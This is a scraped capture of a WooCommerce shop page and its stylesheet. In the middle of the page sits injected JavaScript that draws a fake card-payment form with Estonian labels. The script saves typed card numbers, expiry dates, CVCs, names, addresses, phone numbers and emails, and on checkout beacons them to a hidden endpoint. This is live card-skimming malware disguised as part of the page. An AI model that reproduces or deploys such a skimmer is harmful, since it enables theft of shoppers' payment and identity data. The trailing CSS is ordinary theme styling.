                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin: 12px 0;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-75%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Kaardi number *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Aegumiskuupäev  *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">CVC *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelector(checkbox).checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.querySelector(checkbox).checked) {
        renderBtn();
    }
}, 1000);

//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)


console.log("WORKING!")</script>								<script>
					var mainStyle = document.getElementById( 'mitech-style-inline-css' );
					if ( mainStyle !== null ) {
						mainStyle.textContent += '#tm-section-697af84bd6877{background-color:#0a0a0a}#tm-section-697af84bd6877{padding-top :84px !important;padding-bottom :52px !important}#tm-heading-697af84bd7b5e{text-align:left}#tm-heading-697af84bd7b5e .heading{color:#ee2}#tm-heading-697af84bd7d34{text-align:left}#tm-heading-697af84bd7d34 .heading{color:#ee2}';
					}
				</script>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecuplace.eu/wp-content/themes/mitech/woocommerce.min.css?ver=2.3.1
body_size: 7263
content:
.desktop .tm-product.style-grid .product-actions,.lSSlideOuter.lSSlideOuter .lSPager.lSpg>li a:before,.mini-cart .mini-cart-icon:before,.mini-cart .widget_shopping_cart_content,.single-product .woo-single-gallery .lSPager>li img,.woocommerce-tabs .tabs li,.woocommerce-tabs .tabs li a,.woocommerce .cats .cat-count,.woocommerce .cats .cat-text,.woocommerce .cats .cat-title,.woocommerce .shop-view-switcher .switcher-item,.woocommerce div.quantity button:before,.woosw-popup .woosw-continue,.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-popup-close{-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1)}.cart_list.product_list_widget li:after,.product_list_widget li:after,.single-product form.cart .quantity-button-wrapper:after,.widget_shopping_cart_content .total:after,.woocommerce-page .col2-set:after,.woocommerce-tabs .woocommerce-Tabs-panel:after,.woocommerce .col2-set:after,.woocommerce .page-sidebar .product_list_widget .product-item:after{content:"";display:table;clear:both}.comment-form-rating .stars a:before,.stock:before,.woocommerce .select2-search--dropdown:after,.woocommerce .widget_rating_filter ul li.chosen a:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font Awesome\ 5 Pro;font-weight:900}.lSSlideWrapper .lSAction>a,.single-product .reset_variations:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font Awesome\ 5 Pro;font-weight:300}.cart_list.product_list_widget li .remove:after,.mini-cart .mini-cart-icon:before,.password-input .show-password-input,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before,.woocommerce nav.woocommerce-pagination ul li a.next:after,.woocommerce nav.woocommerce-pagination ul li a.prev:before,.woocommerce nav.woocommerce-pagination ul li span.next:after,.woocommerce nav.woocommerce-pagination ul li span.prev:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font Awesome\ 5 Pro;font-weight:400}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid table.woosw-items .woosw-item .woosw-item--remove>span:before,.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-popup-close:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font Awesome\ 5 Pro!important;font-weight:300}.compare-btn.style-01 a:before,.wishlist-btn.style-01 a:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font Awesome\ 5 Pro!important;font-weight:400}.woocommerce .select2{height:56px}.woocommerce .select2-search--dropdown{position:relative}.woocommerce .select2-search--dropdown:after{content:"\f002";font-size:14px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}.woocommerce .select2-dropdown{border-color:#eee;border-radius:0}.woocommerce .select2-results{padding:0}.woocommerce .select2-search--dropdown .select2-search__field{padding:3px 20px;height:50px}.woocommerce .select2-drop-active{border:0!important}.woocommerce .select2-container .select2-selection--single{height:56px;border-radius:5px}.woocommerce .select2-container .select2-selection__rendered{padding:0 20px!important;outline:0}.woocommerce .select2-container--default .select2-selection--single{color:#ababab;border-color:#f5f5f5;background-color:#f5f5f5;outline:0}.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:5px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:54px;color:#878c9b}.woocommerce .select2-container--default .select2-search--dropdown .select2-search__field{border-color:#efefef}.woocommerce .select2-results__option{outline:0}@font-face{font-family:star;src:url(assets/fonts/woocommerce/star.eot);src:url(assets/fonts/woocommerce/star.eot?#iefix) format("embedded-opentype"),url(assets/fonts/woocommerce/star.woff) format("woff"),url(assets/fonts/woocommerce/star.ttf) format("truetype"),url(assets/fonts/woocommerce/star.svg#star) format("svg");font-weight:400;font-style:normal}.clear{clear:both}.woocommerce-page .col2-set,.woocommerce .col2-set{width:100%}.woocommerce-page .col2-set:before,.woocommerce .col2-set:before{content:" ";display:table}.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-1{float:left;width:48%}.woocommerce-page .col2-set .col-2,.woocommerce .col2-set .col-2{float:right;width:48%}.woocommerce-error,.woocommerce-info,.woocommerce-message{position:relative;width:100%;border:0;color:#fff;margin-bottom:30px!important;padding:1em 2em 1em 4em;list-style:none outside;word-wrap:break-word;border-radius:5px}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{font-size:20px;color:#fff;position:absolute;top:50%;left:1.2em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{color:#fff;font-weight:600}.woocommerce-error a:focus,.woocommerce-error a:hover,.woocommerce-info a:focus,.woocommerce-info a:hover,.woocommerce-message a:focus,.woocommerce-message a:hover{color:#fff}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right;margin:4px 0 0 10px!important;height:auto!important;border:0!important;border-radius:0!important;background:none!important;color:#fff!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase;letter-spacing:.1em;font-size:12px!important;position:relative;padding:2px 0;overflow:hidden;z-index:1}.woocommerce-error .button:after,.woocommerce-info .button:after,.woocommerce-message .button:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:currentColor}.woocommerce-error .button:hover:after,.woocommerce-info .button:hover:after,.woocommerce-message .button:hover:after{width:100%;left:0;right:auto}.woocommerce-error{background:#d9534f}.woocommerce-error:before{content:"\f0f3"}.woocommerce-info{background:#5bc0de}.woocommerce-info:before{content:"\f05a"}.woocommerce-message{background:#5cb85c}.woocommerce-message:before{content:"\f058"}.notify-actions{margin-top:20px;text-align:center}.notify-actions .notify-link{margin-right:10px;color:#fff;text-transform:uppercase;font-weight:700}.notify-actions .notify-link:hover{text-decoration:underline}.woocommerce .product-badges{position:absolute;top:10px;left:10px;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.woocommerce .product-badges>span{position:relative;top:0;left:0;display:block;margin:0 2px;padding:4px 6px;min-height:0;border-radius:4px;color:#fff;text-align:center;font-weight:600;font-size:13px;line-height:1}.woocommerce .product-badges .hot{background:#d3122a}.woocommerce .product-badges .onsale{background:#f6b500}.woocommerce .product-badges .new{background:#38cb89}.woocommerce .product-badges .out-of-stock{background:#d31129}.woocommerce form .form-row{margin:0 0 20px;padding:0}.woocommerce form .form-row textarea{height:140px}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#d9534f}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#5cb85c}.woocommerce div.quantity{position:relative;width:110px}.woocommerce div.quantity .qty{padding:3px 40px 3px 10px;width:100%;height:48px;font-size:15px;font-weight:500;color:#333;text-align:center}.woocommerce div.quantity input::-webkit-inner-spin-button,.woocommerce div.quantity input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.woocommerce div.quantity button{background:none;position:absolute;right:0;padding:0;width:46px;height:24px;border:0;font-size:0;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none}.woocommerce div.quantity button:before{content:"";position:absolute;right:20px;border-left:4px solid transparent!important;border-right:4px solid transparent!important}.woocommerce div.quantity .increase{top:0}.woocommerce div.quantity .increase:before{bottom:4px;border-bottom:4px solid #ccc}.woocommerce div.quantity .decrease{bottom:0}.woocommerce div.quantity .decrease:before{top:4px;border-top:4px solid #ccc}.stock{position:relative;display:table;padding:9px 0 8px 22px;font-size:13px;font-style:italic;margin:0;color:#ababab}.stock:before{font-size:16px;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.stock.in-stock:before{color:#38cb89;content:"\f058"}.stock.out-of-stock:before{color:#d31129;content:"\f057"}.demo_store,.woocommerce-store-notice{position:fixed;top:auto!important;bottom:0;background:#000}.price,.tr-price,.woosw-content-item--price{font-size:18px;font-weight:600}.price del,.tr-price del,.woosw-content-item--price del{position:relative;text-decoration:none;font-size:14px;font-weight:400;color:#989898}.price del:before,.tr-price del:before,.woosw-content-item--price del:before{position:absolute;top:50%;left:0;width:100%;height:1px;margin-top:-1px;background:currentColor;content:""}.price ins,.tr-price ins,.woosw-content-item--price ins{color:#f24705}.star-rating{font-family:star;font-size:10px;color:#ffb805;overflow:hidden;position:relative;height:1em;line-height:1;width:5.4em}.star-rating:before{color:#ddd;content:"SSSSS"}.star-rating:before,.star-rating span{position:absolute;top:0;left:0;float:left}.star-rating span{overflow:hidden;padding-top:1.5em}.star-rating span:before{content:"SSSSS";top:0;position:absolute;left:0}.mini-cart{position:relative}.mini-cart ul{margin:0;padding:0}.mini-cart.hide-on-empty [data-count="0"]{display:none}.mini-cart .mini-cart-icon{position:relative;display:block;width:30px;height:30px;text-align:center;font-size:18px;line-height:30px;cursor:pointer}.mini-cart .mini-cart-icon:before{position:absolute;top:50%;left:0;color:inherit;content:"\f290";line-height:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mini-cart .mini-cart-icon:after{position:absolute;top:-4px;right:0;padding:0 4px;min-width:15px;height:15px;border-radius:15px;color:#222;background:#fff;content:attr(data-count);font-weight:500;font-size:10px;line-height:15px}.mini-cart .widget_shopping_cart_content{position:absolute;top:calc(100% + 20px);right:0;z-index:99999;visibility:hidden;overflow:auto;padding:30px 20px 27px;max-height:700px;width:360px;border:1px solid #eee;border-bottom:2px solid transparent;background-color:#fff;box-shadow:0 10px 30px rgba(0,0,0,.12);opacity:0}.mini-cart .widget_shopping_cart_content li>a:not(.remove){font-size:16px!important;font-weight:500}.mini-cart.open .widget_shopping_cart_content{top:100%;visibility:visible;opacity:1}.woocommerce-mini-cart__empty-message{text-align:center}.woocommerce-mini-cart__empty-message .empty-basket{font-size:70px;color:#ababab}.woocommerce-mini-cart__empty-message .empty-message{font-size:13px;font-style:italic}.woocommerce-mini-cart__empty-message .button{width:100%;height:48px;line-height:46px}.widget_shopping_cart_content .cart-footer{margin-top:30px;padding-top:22px;border-top:1px solid #eee}.widget_shopping_cart_content .total .amount{float:right}.widget_shopping_cart_content .buttons .button{padding:0 20px!important;height:48px;width:48%;line-height:46px;text-align:center;float:left}.widget_shopping_cart_content .buttons>a{margin-top:10px}.widget_shopping_cart_content .buttons .checkout{float:right}.cart_list.product_list_widget li{display:block;list-style-type:none}.cart_list.product_list_widget li+li{margin-top:20px!important}.cart_list.product_list_widget li img{float:left!important;margin-right:20px;width:80px;height:80px;border-radius:3px}.cart_list.product_list_widget li .quantity{display:block;font-size:15px;margin-top:5px}.cart_list.product_list_widget li .remove{position:relative!important;float:right;width:20px;height:20px;color:inherit!important;font-size:0;line-height:1.5}.cart_list.product_list_widget li .remove:hover{background:transparent;color:initial!important}.cart_list.product_list_widget li .remove:after{content:"\f00d";font-size:18px;position:absolute;top:4px;left:3px}.cart_list.product_list_widget a{font-weight:400;font-size:16px}.woocommerce .page-sidebar .product_list_widget li+li{margin-top:20px}.woocommerce .page-sidebar .product_list_widget .product-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.woocommerce .page-sidebar .product_list_widget .product-title{margin:0 0 10px}.woocommerce .page-sidebar .product_list_widget .thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.woocommerce .widget_shopping_cart .cart_list li{padding-left:0}.widget_price_filter .price_slider{margin-bottom:34px}.widget_price_filter .price_slider_wrapper .ui-widget-content{height:4px;border-radius:5px;background-color:#ededed}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background:currentColor}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;border-radius:1em;cursor:ew-resize;outline:0;margin-left:-.5em;top:-7px;width:18px;height:18px;background:currentColor}.widget_price_filter .price_slider_amount{text-align:left;font-size:14px;line-height:inherit}.widget_price_filter .price_slider_amount .button{float:right;padding:0 33px!important;height:50px;line-height:46px!important}.widget_price_filter .price_label{font-size:16px;font-weight:500;padding-top:13px}.product_list_widget{margin:0;padding:0}.product_list_widget li{display:block}.product_list_widget li img{float:left;margin-right:20px;margin-left:0;width:80px}.product_list_widget li .product-title{display:block;margin-top:12px;font-size:15px;font-weight:400;line-height:1.2;color:#333}.product_list_widget li .product-title a{display:block;color:inherit;font-weight:inherit}.product_list_widget li .star-rating{margin-bottom:10px;font-size:12px}.woocommerce-widget-layered-nav-list{margin:0;padding:0;list-style-type:none}.woocommerce-widget-layered-nav-list li{position:relative}.woocommerce-widget-layered-nav-list a{display:block;position:relative;text-transform:uppercase;font-size:14px;line-height:1.64;font-weight:500;letter-spacing:3px;padding:16px 30px 16px 0;border-bottom:1px solid #f0f2f7;color:#ababab}.woocommerce-widget-layered-nav-list .count{position:absolute;top:16px;right:0;font-size:12px;font-weight:700;border-radius:20px;line-height:1;color:#fff;padding:5px 11px;letter-spacing:0}.woocommerce .widget_rating_filter .star-rating{font-size:14px}.woocommerce .widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_rating_filter ul li{padding:0 0 1px;list-style:none}.woocommerce .widget_rating_filter ul li a{padding:1px 0}.woocommerce .widget_rating_filter ul li.chosen a:before{content:"\f057";color:#a00;margin-right:.618em}.woocommerce .widget_rating_filter ul li:after,.woocommerce .widget_rating_filter ul li:before{content:" ";display:table}.woocommerce .widget_rating_filter ul :after{clear:both}.woocommerce .widget_rating_filter ul .star-rating{float:none;display:inline-block}@-webkit-keyframes load-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes load-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.woocommerce nav.woocommerce-pagination{text-align:center}.woocommerce nav.woocommerce-pagination ul{margin:70px 0 0;border:0}.woocommerce nav.woocommerce-pagination ul li{display:inline-block;padding:0;border:0;list-style-type:none}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding:0 10px;display:block;font-size:14px;font-weight:600;text-transform:capitalize;color:#333;min-width:41px;height:41px;line-height:41px;border-radius:5px;background:none!important}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span:hover{color:#fff}.woocommerce nav.woocommerce-pagination ul li a.next,.woocommerce nav.woocommerce-pagination ul li a.prev,.woocommerce nav.woocommerce-pagination ul li span.next,.woocommerce nav.woocommerce-pagination ul li span.prev{background:none!important}.woocommerce nav.woocommerce-pagination ul li a.next:hover,.woocommerce nav.woocommerce-pagination ul li a.prev:hover,.woocommerce nav.woocommerce-pagination ul li span.next:hover,.woocommerce nav.woocommerce-pagination ul li span.prev:hover{color:red;background:none!important}.woocommerce nav.woocommerce-pagination ul li a.prev:before,.woocommerce nav.woocommerce-pagination ul li span.prev:before{content:"\f323";margin-right:8px;font-size:10px}.woocommerce nav.woocommerce-pagination ul li a.next:after,.woocommerce nav.woocommerce-pagination ul li span.next:after{content:"\f324";margin-left:8px;font-size:10px}.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.woocommerce .archive-shop-actions{padding-bottom:23px;border-bottom:1px solid #ededed;margin:0 0 30px}.woocommerce .archive-shop-actions .shop-filter-left,.woocommerce .archive-shop-actions .shop-filter-right{margin-bottom:10px}.woocommerce .archive-shop-actions .shop-filter-left{padding-left:0}.woocommerce .archive-shop-actions .shop-filter-right{padding-right:0}.woocommerce .woocommerce-result-count{margin:0}.woocommerce .shop-filter-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.woocommerce .woocommerce-ordering{display:inline-block;margin:0;float:none}.woocommerce .woocommerce-ordering select{height:48px}.woocommerce .shop-view-switcher{font-size:14px;margin:0 -10px 0 30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.woocommerce .shop-view-switcher .switcher-item{color:#ccc;display:block;padding:10px;line-height:1}.woocommerce .shop-view-switcher .switcher-item:hover{cursor:pointer}.woocommerce .shop-view-switcher .switcher-item.active{cursor:auto}.woocommerce .shop-view-switcher .switcher-item.active,.woocommerce .shop-view-switcher .switcher-item:hover{color:#333}.woocommerce .cats{margin-bottom:50px}.woocommerce .cats .product-category .cat-count,.woocommerce .cats .product-category .cat-title{color:#fff}.woocommerce .cats .cat-title{margin-bottom:5px}.woocommerce .cats .cat-image img{width:100%}.woocommerce .cats .cat-text{position:absolute;right:0;bottom:0;left:0;z-index:1;padding:15px;background-color:rgba(0,0,0,.8)}.woocommerce .cats .cat-count{margin:0;color:initial;font-size:12px}@media (min-width:1200px){.archive-shop-wide .page-content>.container{max-width:1650px}.archive-shop-wide .page-sidebar{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.archive-shop-wide .page-main-content{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 